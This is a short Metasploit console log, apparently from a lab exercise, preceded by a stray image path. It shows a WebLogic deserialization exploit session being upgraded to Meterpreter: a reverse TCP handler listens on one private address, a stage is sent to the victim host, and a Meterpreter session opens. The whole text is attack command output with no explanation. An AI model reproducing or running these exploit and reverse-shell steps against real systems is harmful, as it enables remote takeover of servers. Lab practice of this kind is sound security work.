 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -u
8
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [8]
[*] Upgrading session ID: 8
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.107:4433
[*] Sending stage (989032 bytes) to 192.168.56.105
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > se[*] Meterpreter session 9 opened (192.168.56.107:4433 -> 192.168.56.105:34076)
at 2023-07-25 05:48:35 -0400
[-] Unknown command: s
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Stopping exploit/multi/handler